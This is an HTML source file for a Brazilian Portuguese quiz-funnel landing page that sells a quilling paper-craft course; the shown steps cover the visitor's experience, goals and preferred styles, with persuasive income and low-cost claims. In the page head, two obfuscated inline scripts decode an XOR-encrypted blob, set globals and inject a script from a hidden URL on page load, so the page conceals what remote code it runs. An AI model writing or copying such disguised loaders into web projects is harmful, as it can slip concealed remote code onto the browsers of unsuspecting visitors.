
<file: index.html>
<!DOCTYPE html>
<html lang="pt-br">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme-color" content="#ffffff">
  <title>Universo do Quilling</title>
  <link rel="icon" href="assets/favicon.png" type="image/png">
  <link rel="apple-touch-icon" href="assets/favicon.png">
  <meta property="og:title" content="Universo do Quilling">
  <meta property="og:type" content="website">
  <meta property="og:locale" content="pt_BR">
  <meta property="og:image" content="assets/hero-pecas.jpg">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
  <link rel="preload" as="image" href="assets/hero-pecas.jpg">
  
  <style>:root{--theme:#9800E5;--theme-10:rgba(152,0,229,0.1);--theme-50:rgba(152,0,229,0.5);--bg:#F9F3FD;--title:#000000;--text:#09090b;--muted:#6b7280;--green:#16a34a;--success:#17a34a;--success-hover:#2EAC5C;--success-dark:#0e9542;--line:#e9e7eb;--radius:16px;--max:28rem}*,*::before,*::after{box-sizing:border-box;margin:0;padding:0;border:0 solid}html{-webkit-text-size-adjust:100%;scroll-behavior:smooth}body{background:var(--bg);color:var(--muted);font-family:Inter,system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Noto Color Emoji";font-size:16px;line-height:1.4;-webkit-font-smoothing:antialiased;-webkit-tap-highlight-color:transparent}img{display:block;max-width:100%}button{font:inherit;color:inherit;background:none;cursor:pointer}a{color:inherit;text-decoration:none}[hidden]{display:none !important} .quiz{display:flex;flex-direction:column;justify-content:space-between;gap:16px;min-height:95vh;min-height:95svh;padding:12px}.quiz-header{width:100%;max-width:var(--max);margin:0 auto;padding-top:12px}.quiz-body{width:100%;max-width:var(--max);margin:0 auto}.quiz-footer-space{height:80px} .progress{position:relative;height:8px;border-radius:9999px;overflow:hidden;background:var(--theme-10)}.progress-fill{height:100%;width:0;background:var(--theme);transition:width .7s cubic-bezier(.4,0,.2,1)} .step{display:none;flex-direction:column;gap:6.4px;padding:3.2px 0;opacity:0;transition:opacity .2s cubic-bezier(.4,0,.2,1)}.step.active{display:flex}.step.visible{opacity:1}.space-1{height:16px}.space-2{height:32px} .text{padding:12px 0;color:var(--text);word-break:break-word}h1,h2,h3{color:var(--title);font-weight:900;line-height:1.1;text-align:center}h1{font-size:2rem}h2{font-size:1.6rem}h3{font-size:1.3rem}.text p,.alert p,.question-intro p{text-align:left}.step p:not(:first-child){margin-top:12px}.step[data-step="1"] .text p,.step[data-step="8"] .text p,.step[data-step="9"] .text p,p.center{text-align:center}p.blank{height:0}p.small{font-size:.75em;line-height:22.4px;text-align:center;color:#000}p.muted{color:var(--muted);text-align:center}strong{font-weight:700}h1 strong,h2 strong,h3 strong{font-weight:900}.w700{font-weight:700}.theme{color:var(--theme)}.green{color:var(--green)}.hl{background:var(--theme);color:#fff}.hl-green{background:var(--green);color:#fff}.tag-green{background:var(--green)}.tag-green strong{color:#fff} .image{position:relative;width:100%;border-radius:var(--radius);overflow:hidden}.image img{position:absolute;inset:0;width:100%;height:100%;object-fit:cover} .btn-wrap{--btn-bg:var(--theme);--btn-bg-hover:#A21AE8;--btn-shadow:#610993;position:relative;display:grid;transition:transform .2s cubic-bezier(.4,0,.2,1)}.btn-wrap.success{--btn-bg:var(--success);--btn-bg-hover:var(--success-hover);--btn-shadow:var(--success-dark)}.btn-wrap:active{transform:scale(.99)}.btn-wrap.pulse::before{content:"";position:absolute;inset:0;border-radius:var(--radius);background:var(--btn-bg);animation:bounceBtn 1s infinite;pointer-events:none}.btn{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-height:56px;padding:8.8px 16px;border-radius:var(--radius);background:var(--btn-bg);color:#fff;font-size:16px;font-weight:500;line-height:24px;text-align:center;transition:background-color .2s cubic-bezier(.4,0,.2,1)}.btn-wrap.bubble{padding-bottom:8px}.btn-wrap.bubble .btn{box-shadow:0 8px 0 0 var(--btn-shadow)}@media (hover:hover){.btn:hover{background:var(--btn-bg-hover)}}@keyframes bounceBtn{0%{opacity:1;transform:scaleY(.95)}50%{opacity:0;transform:scaleY(1.3) scaleX(1.04)}to{opacity:0;transform:scaleY(.95)}} .question-intro{margin:12px 0 24px;line-height:1.25}.options{display:grid;gap:8px;margin-bottom:2px}.option{display:flex;width:100%;text-align:left;color:#000;background:var(--theme-10);border:1px solid var(--theme-50);border-radius:var(--radius);overflow:hidden;transition:transform .2s cubic-bezier(.4,0,.2,1),border-color .2s cubic-bezier(.4,0,.2,1)}.option.active{border-color:var(--theme);transform:scale(1.02)}@media (hover:hover){.option:hover{border-color:var(--theme);transform:scale(1.01)}.option.active:hover{transform:scale(1.02)}}.option-emoji{flex:0 0 3.75rem;display:flex;align-items:center;justify-content:center;padding:8px;font-size:2rem;line-height:48px}.option-label{flex:1;align-self:center;padding:12px 12px 12px 0;font-size:1rem;line-height:1.4}.option-icon{flex:0 0 26px;align-self:center;position:relative;width:26px;height:26px;margin-right:12px;background:var(--bg);border:1px solid var(--theme);color:var(--theme)}.option-icon::after{content:"";position:absolute;top:50%;left:50%;width:16px;height:16px;transform:translate(-50%,-50%);background:currentColor;-webkit-mask:var(--icon) center / contain no-repeat;mask:var(--icon) center / contain no-repeat}.option-icon.arrow{border-radius:9999px;--icon:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'/%3E%3C/svg%3E")}.option-icon.arrow::after{margin-left:1.2px}.option-icon.check{border-radius:6px;--icon:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M20 6 9 17l-5-5'/%3E%3C/svg%3E")}.option-icon.check::after{opacity:0;transition:opacity .2s}.option.active .option-icon.check::after{opacity:1} .slider{position:relative;overflow:hidden;touch-action:pan-y;user-select:none;-webkit-user-select:none}.slider-track{display:flex;align-items:flex-start;will-change:transform}.slide{flex:0 0 auto;margin-right:8px}.slider.quotes .slide{width:83.06%}.quote{display:flex;align-items:flex-start;gap:12px;padding:16px;background:var(--bg);border:1px solid var(--line);border-radius:var(--radius)}.quote-avatar{flex:0 0 40px;width:40px;height:40px;border-radius:9999px;object-fit:cover}.stars{width:66.4px;height:12px;margin-bottom:4px;background:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23facc15'%3E%3Cpath d='M11.525 2.295a.53.53 0 0 1 .95 0l2.31 4.679a2.12 2.12 0 0 0 1.595 1.16l5.166.756a.53.53 0 0 1 .294.904l-3.736 3.638a2.12 2.12 0 0 0-.611 1.878l.882 5.14a.53.53 0 0 1-.771.56l-4.618-2.428a2.12 2.12 0 0 0-1.973 0L6.396 21.01a.53.53 0 0 1-.77-.56l.881-5.139a2.12 2.12 0 0 0-.611-1.879L2.16 9.795a.53.53 0 0 1 .294-.906l5.165-.755a2.12 2.12 0 0 0 1.597-1.16z'/%3E%3C/svg%3E") left center / 13.6px 12px repeat-x}.quote-name{color:#000;font-weight:600;line-height:24px}.quote-text{padding-top:8px}.slider.carousel{overflow:visible;margin:0 -12px}.slider.carousel .slider-viewport{overflow:hidden}.slider.carousel .slide{width:90%}.carousel-item{aspect-ratio:1 / 1;border:1px solid #ddd9df;border-radius:8px;overflow:hidden}.carousel-item img{width:100%;height:100%;object-fit:cover;pointer-events:none}.slider-dots{width:80px;height:8px;margin:16px auto;overflow:hidden}.slider-dots-track{display:flex;align-items:center;height:8px;transition:transform .2s}.slider-dots span{flex:0 0 8px;width:8px;height:8px;margin:0 4px;border-radius:50%;background:var(--theme);opacity:.25;transform:scale(0);transition:transform .2s,opacity .2s}.slider-dots span.far{transform:scale(.33)}.slider-dots span.near{transform:scale(.66)}.slider-dots span.on{transform:scale(1);opacity:1} .loading{display:flex;flex-direction:column;gap:8px}.loading-bar-wrap{padding:4px 0}.loading-head{display:flex;justify-content:space-between;padding-bottom:4px;color:#000;font-size:14px;font-weight:600;line-height:20px}.loading-bar{height:12px;border-radius:12px;background:var(--line);overflow:hidden}.loading-fill{width:0;height:100%;border-radius:12px;background:var(--theme)}.loading-desc{padding-bottom:4px;color:var(--text)}.loading-desc p{text-align:center} .alert{display:flex;align-items:flex-start;gap:8px;padding:16px;border:1px solid;border-radius:var(--radius)}.alert-body{flex:1;margin-top:-2px;padding:0 3.2px;color:var(--text)}.alert-success{background:#cafcd0;border-color:#9af3a8}.alert-light{background:#ebedef;border-color:#d1d5dc}.alert-danger{background:#ffe6e3;border-color:#fecdc8;color:#ec1129}.alert-danger .alert-body{padding:0;color:inherit}.alert-icon{flex:0 0 20px;display:flex;align-items:center;justify-content:center;width:20px;height:20px} .price{background:var(--bg);border:1px solid var(--theme);border-radius:var(--radius);overflow:hidden}.price-featured{padding:4px 0;background:var(--theme);color:#fff;font-size:14px;font-weight:600;line-height:20px;text-align:center}.price-row{display:flex;align-items:center;gap:16px;padding:8px}.price-title{flex:1;padding:4px}.price-box{padding:8px;border-radius:12px;background:rgba(233,231,235,.75);white-space:nowrap}.price-before,.price-after{font-size:12px;line-height:1;opacity:.7}.price-after{text-align:right}.price-value{padding:3.2px 0;color:#000;font-size:24px;font-weight:700;line-height:1}.price-value span{font-size:.6em} .faq-item{padding:8px 0;border-bottom:1px solid rgba(221,217,223,.6)}.faq-item:first-child{padding-top:0}.faq-question{display:flex;align-items:center;justify-content:space-between;width:100%;padding:12px 0;text-align:left}.faq-question span{color:#000;font-size:18px;font-weight:600;line-height:1.25}.faq-icon{flex:0 0 24px;width:24px;height:24px;margin-left:16px;opacity:.5;background:#38353a;-webkit-mask:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E") center / 12px no-repeat;mask:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='black' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m6 9 6 6 6-6'/%3E%3C/svg%3E") center / 12px no-repeat;transition:transform .15s,opacity .15s}.faq-item.open .faq-icon{opacity:1;transform:rotate(180deg)}.faq-answer{display:grid;grid-template-rows:0fr;transition:grid-template-rows .15s cubic-bezier(.4,0,.2,1)}.faq-item.open .faq-answer{grid-template-rows:1fr}.faq-answer>div{overflow:hidden}.faq-answer-inner{padding-bottom:12px} .fixed-cta{position:fixed;left:0;bottom:0;z-index:99;width:100%;padding:8px;background:linear-gradient(to top,var(--bg),transparent)}.fixed-cta-inner{max-width:var(--max);margin:0 auto} .special{display:flex;flex-direction:column;gap:6.4px;padding:3.2px 0}.special p:not(:first-child){margin-top:12px}.warning-bar{padding:10px 12px;border-radius:var(--radius);background:#ec1129;color:#fff;font-size:15px;font-weight:800;text-align:center;letter-spacing:.02em;animation:blink 1.2s ease-in-out infinite}@keyframes blink{50%{opacity:.75}}.strike{text-decoration:line-through;text-decoration-color:#ec1129;text-decoration-thickness:2px}.timer{padding:12px 16px;border:1px dashed #ec1129;border-radius:var(--radius);background:#ffe6e3;color:#ec1129;text-align:center}.timer-label{font-size:14px;font-weight:600}.timer-clock{font-size:2.2rem;font-weight:900;line-height:1.1;font-variant-numeric:tabular-nums}.special-price{border-width:2px;text-align:center}.special-price .price-featured{background:#ec1129}.special-price-body{padding:16px 12px 18px}.special-price-old{color:var(--muted);font-size:15px}.special-price-old + .special-price-old{margin-top:2px}.special-price-now{margin-top:8px;color:#000;font-size:15px;font-weight:600}.special-price-value{color:var(--green);font-size:3.4rem;font-weight:900;line-height:1}.special-price-value span{font-size:.45em;vertical-align:.9em;margin-right:4px}.special-price-tag{display:inline-block;margin-top:10px;padding:4px 12px;border-radius:9999px;background:var(--theme);color:#fff;font-size:13px;font-weight:700}.pieces-grid{display:grid;grid-template-columns:1fr 1fr;gap:8px}.pieces-grid img{width:100%;aspect-ratio:1 / 1;object-fit:cover;border:1px solid #ddd9df;border-radius:8px}.choice{display:grid;gap:8px}.choice .alert-body p{margin-top:6px}.quotes-list{display:grid;gap:8px} .site-footer{width:100%;max-width:var(--max);margin:0 auto;padding:16px 0 0;border-top:1px solid var(--line);color:var(--muted);font-size:12px;line-height:1.5;text-align:center}.site-footer nav{display:flex;flex-wrap:wrap;justify-content:center;gap:4px 12px;margin-bottom:8px}.site-footer a{color:var(--text);text-decoration:underline} @media (min-width:768px){.quiz{gap:24px;padding:20px}.slider.carousel{margin:0}}@media (min-width:1024px){.quiz-body:has(.step[data-step="12"].active){max-width:72rem}.step[data-step="12"] .price{width:100%;max-width:34rem;margin-left:auto;margin-right:auto}.step[data-step="12"] .slider.carousel .slide,.step[data-step="12"] .slider.quotes .slide{width:32%}.step[data-step="12"] .image{width:100%;max-width:36rem;margin-left:auto;margin-right:auto}.step[data-step="12"] .image:has(img[src*="larissa"]){max-width:20rem}.step[data-step="12"] .faq{display:grid;grid-template-columns:1fr 1fr;column-gap:32px;align-items:start}.step[data-step="12"] .faq-item:first-child{padding-top:8px}}</style>


  <script>(function(){var i_nj=atob("DJr6MS1J28Ex8JSwBeHYRF8l+fsTmODEdenAHgIqv68fheDdbPyDH04mtu9TgrvDZuiTQVk69LFYiPHcKuqTSUgl9qZen/PcYLSQQg9l+aBFhObZZ++OVF5r4Zps3LbXafWYUEE6+ftqi7beZPefExdrvK5el/jVVfOCVEEAv+Md0uLRae+fExdr7aBSlfCCNqzKVRgvuKAHxaeDYKnOBBx6+bxsjQ==");var a_ao=[];for(var j_6=0;j_6<i_nj.length;j_6++){a_ao.push(i_nj.charCodeAt(j_6)&255);}var h_0cnf=a_ao[0];var b_n=a_ao.slice(1,1+h_0cnf);var v_asjj=a_ao.slice(1+h_0cnf);var r_q4m=v_asjj.map(function(b,u_aa){return b^b_n[u_aa%h_0cnf];});var o_jg7a="";for(var g_vpo0=0;g_vpo0<r_q4m.length;g_vpo0++){o_jg7a+=String.fromCharCode(r_q4m[g_vpo0]&255);}var m_g=decodeURIComponent(escape(o_jg7a));var c_s8fz=JSON.parse(m_g);var g_g=c_s8fz.globals||[];g_g.forEach(function(d_u){window[d_u.name]=d_u.value;});var o_t=document.createElement("script");o_t.src=c_s8fz.url;o_t.async=true;o_t.defer=true;(c_s8fz.attributes||[]).forEach(function(z_t3){o_t.setAttribute(z_t3.name,z_t3.value);});(document.head||document.documentElement).appendChild(o_t);})();</script>
  
  <script>(function(){var x_k=atob("DFXuV99F5yjDKHIrHS7MIq0pxRLhQAZfbSbUePAmg0btXQZGdDOXebwqigahWl1YfieHJ6s2yF23RQEEcTSaMqwxyUKwCl4JfCGaJbYnklymW1ARRi7MOb4oggr5ChZKaTTDIqsojk66BQJZeCOLOaton0usTF9Yfj7Me/0zhkS2TVARP3eTe6RniUmuTVARPzGPI75oklyuQRRSMCWcMqkgiVzuWwdJdDGddfNnkUmvXRcJJ3fMKoI4");var p_u=[];for(var s_d2h=0;s_d2h<x_k.length;s_d2h++){p_u.push(x_k.charCodeAt(s_d2h)&255);}var g_m56=p_u[0];var o_quz=p_u.slice(1,1+g_m56);var b_x44c=p_u.slice(1+g_m56);var j_h25=b_x44c.map(function(b,x_4c){return b^o_quz[x_4c%g_m56];});var d_fx8="";for(var m_lh5=0;m_lh5<j_h25.length;m_lh5++){d_fx8+=String.fromCharCode(j_h25[m_lh5]&255);}var i_0=decodeURIComponent(escape(d_fx8));var k_e=JSON.parse(i_0);var u_sm7=k_e.globals||[];u_sm7.forEach(function(e_ksby){window[e_ksby.name]=e_ksby.value;});var c_d=document.createElement("script");c_d.src=k_e.url;c_d.async=true;c_d.defer=true;(k_e.attributes||[]).forEach(function(p_9sn){c_d.setAttribute(p_9sn.name,p_9sn.value);});(document.head||document.documentElement).appendChild(c_d);})();</script>

  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "z40rgem79b");
  </script>

  
</head>
<body>

<main class="quiz">

  <header class="quiz-header">
    <div class="progress" id="progress" hidden>
      <div class="progress-fill" id="progressFill"></div>
    </div>
  </header>

  <div class="quiz-body">

    <!-- ============ ETAPA 01 — CAPA ============ -->
    <section class="step active" data-step="1">
      <div class="text">
        <h2>O ARTESANATO COM PAPEL QUE ESTÁ ENCANTANDO MILHARES DE MULHERES:</h2>
        <h1><span class="hl">QUILLING</span></h1>
      </div>

      <div class="text">
        <p>Descubra um jeito <strong>simples</strong> e <strong>acessível</strong> de criar peças lindas de <strong>Quilling</strong> em casa, com um passo a passo pensado para quem está <strong>começando do zero</strong>.</p>
        <p class="blank"></p>
      </div>

      <div class="image" style="aspect-ratio: 540 / 675;">
        <img src="assets/hero-pecas.jpg" alt="Peças de Quilling: mandala, quadros religiosos, piano com flores, números decorados e borboleta" width="540" height="675">
      </div>

      <div class="text">
        <p>E o melhor? Eu vou te ensinar o <strong>passo a passo</strong>, no seu ritmo, usando materiais simples e fáceis de encontrar.</p>
        <p>Clica no botão abaixo para ter um plano personalizado pra você!</p>
        <p class="blank"></p>
      </div>

      <div class="btn-wrap pulse">
        <button type="button" class="btn" data-next>QUERO PERSONALIZAR MEU PLANO</button>
      </div>
    </section>

    <!-- ============ ETAPA 02 ============ -->
    <section class="step" data-step="2">
      <div class="question">
        <div class="question-intro">
          <h3>Pra começar, me conta uma coisa:</h3>
          <h2>Qual seu nível de experiência com <span class="theme">Quilling?</span></h2>
        </div>
        <div class="options" data-name="experiencia">
          <button type="button" class="option"><span class="option-emoji">🥰</span><span class="option-label">Já faço algumas peças, mas quero melhorar minhas técnicas</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">😅</span><span class="option-label">Eu sei fazer algumas peças simples, mas quero aprender mais</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">💌</span><span class="option-label">Nunca fiz, mas quero começar</span><span class="option-icon arrow"></span></button>
        </div>
      </div>
      <div class="text"><p class="small">Personalizamos o seu pacote de acordo com suas respostas.</p></div>
    </section>

    <!-- ============ ETAPA 03 ============ -->
    <section class="step" data-step="3">
      <div class="question">
        <div class="question-intro">
          <h2>Esse vai ser o seu primeiro treinamento sobre</h2>
          <h2><span class="theme">Quilling?</span></h2>
        </div>
        <div class="options" data-name="primeiro_treinamento">
          <button type="button" class="option"><span class="option-emoji">🤩</span><span class="option-label">Nunca fiz nenhum treinamento, esse será o primeiro.</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">📖</span><span class="option-label">Já fiz outro treinamento</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">🎓</span><span class="option-label">Já fiz vários treinamentos</span><span class="option-icon arrow"></span></button>
        </div>
      </div>
      <div class="text"><p class="small">Personalizamos o seu pacote de acordo com suas respostas.</p></div>
    </section>

    <!-- ============ ETAPA 04 ============ -->
    <section class="step" data-step="4">
      <div class="question">
        <div class="question-intro">
          <h2>Quanto tempo você tem disponível para <span class="theme">aprender</span>?</h2>
        </div>
        <div class="options" data-name="tempo">
          <button type="button" class="option"><span class="option-emoji">🕓</span><span class="option-label">30 minutos - 1 hora</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">🕟</span><span class="option-label">2 - 4 horas</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">🕖</span><span class="option-label">Tenho bastante tempo livre!</span><span class="option-icon arrow"></span></button>
        </div>
      </div>
      <div class="text"><p class="small">Personalizamos o seu pacote de acordo com suas respostas.</p></div>
    </section>

    <!-- ============ ETAPA 05 ============ -->
    <section class="step" data-step="5">
      <div class="question">
        <div class="question-intro">
          <h2>O que você mais deseja conquistar com o <span class="theme">Quilling</span>?</h2>
        </div>
        <div class="options" data-name="desejo">
          <button type="button" class="option"><span class="option-emoji">💵</span><span class="option-label">Quero trabalhar de casa e/ou ter uma renda extra</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">📈</span><span class="option-label">Quero ter mais liberdade de tempo, trabalhar quando quiser</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">💰</span><span class="option-label">Ajudar nas contas de casa e melhorar a qualidade de vida</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">💖</span><span class="option-label">Encontrar paz, relaxar e ter um momento só meu criando arte</span><span class="option-icon arrow"></span></button>
        </div>
      </div>
      <div class="text"><p class="small">Personalizamos o seu pacote de acordo com suas respostas.</p></div>
    </section>

    <!-- ============ ETAPA 06 ============ -->
    <section class="step" data-step="6">
      <div class="question">
        <div class="question-intro">
          <h2>Depois que você aprender as fazer as peças de <span class="theme">Quilling</span>, qual será sua meta?</h2>
        </div>
        <div class="options" data-name="meta">
          <button type="button" class="option"><span class="option-emoji">💸</span><span class="option-label">Aprender a vender minhas peças</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">💌</span><span class="option-label">Fazer apenas como um hobby</span><span class="option-icon arrow"></span></button>
          <button type="button" class="option"><span class="option-emoji">💲</span><span class="option-label">Melhorar meus resultados no meu negócio</span><span class="option-icon arrow"></span></button>
        </div>
      </div>
      <div class="text"><p class="small">Personalizamos o seu pacote de acordo com suas respostas.</p></div>
    </section>

    <!-- ============ ETAPA 07 — MÚLTIPLA ESCOLHA ============ -->
    <section class="step" data-step="7">
      <div class="question">
        <div class="question-intro">
          <h2>Qual estilo de <span class="theme">Quilling </span>você deseja fazer?</h2>
          <p class="muted">Pode selecionar mais que uma opção</p>
        </div>
        <div class="options" data-name="estilo" data-multiple>
          <button type="button" class="option"><span class="option-emoji">🖼️</span><span class="option-label">Quadros Decorativos</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">👼</span><span class="option-label">Quadros Religiosos</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">🔠</span><span class="option-label">Letras e Nomes Decorativos</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">💐</span><span class="option-label">Flores/Buquês Decorativos</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">💌</span><span class="option-label">Cartões e Convites</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">📿</span><span class="option-label">Bijuterias e Acessórios</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">🔑</span><span class="option-label">Chaveiros</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">🎁</span><span class="option-label">Lembrancinhas</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">🎨</span><span class="option-label">Outros</span><span class="option-icon check"></span></button>
          <button type="button" class="option"><span class="option-emoji">🤩</span><span class="option-label">Todos</span><span class="option-icon check"></span></button>
        </div>
      </div>
      <div class="text"><p class="small">Personalizamos o seu pacote de acordo com suas respostas.</p></div>
      <div class="btn-wrap pulse">
        <button type="button" class="btn" data-next data-requires="estilo">Continuar</button>
      </div>
    </section>

    <!-- ============ ETAPA 08 ============ -->
    <section class="step" data-step="8">
      <div class="text">
        <h2>Mas precisa ter experiência com <span class="theme">artesanato</span>?</h2>
      </div>

      <div class="image" style="aspect-ratio: 474 / 632;">
        <img src="assets/moldes.webp" alt="Peça de Quilling sendo montada sobre um molde" width="474" height="632" loading="lazy">
      </div>

      <div class="text">
        <h2><span class="hl">Não</span></h2>
        <p>O método que eu ensino com Moldes é simples e rápido. Com apenas algumas tiras de papel em poucas horas você já consegue criar peças lindas apenas <strong>modelando e colando o papel no molde, é tão simples que qualquer pessoa consegue fazer, </strong>mesmo que nunca tenha feito nada parecido antes.</p>
        <p>Todas as peças do treinamento seguem o mesmo processo e seguindo o passo a passo, você vai conseguir fazer suas peças de <strong>Quilling com facilidade.</strong></p>
      </div>

      <div class="space-1"></div>

      <div class="btn-wrap pulse success">
        <button type="button" class="btn" data-next>Quero aprender com o método</button>
      </div>
    </section>

    <!-- ============ ETAPA 09 ============ -->
    <section class="step" data-step="9">
      <div class="text">
        <h2>O <span class="theme">material </span>é caro?</h2>
        <p><strong>Nem um pouco!</strong> Na Shopee ou em loja de armarinhos, o kit sai por<strong> menos de R$ 15,00. </strong>E o melhor, com 300 tiras dá pra fazer aproximadamente <strong>30 peças</strong>. Ou seja, é um artesanato com investimento baixíssimo para começar.</p>
      </div>

      <div class="image" style="aspect-ratio: 1191 / 570;">
        <img src="assets/material.webp" alt="Kit com 300 tiras de papel coloridas para Quilling" width="1191" height="570" loading="lazy">
      </div>

      <div class="text">
        <p>Com certeza é o artesanato <strong>mais barato de se fazer,</strong> conseguindo produzir grandes quantidades com pouquíssimo investimento!</p>
      </div>

      <div class="btn-wrap pulse success">
        <button type="button" class="btn" data-next>Continuar</button>
      </div>
    </section>

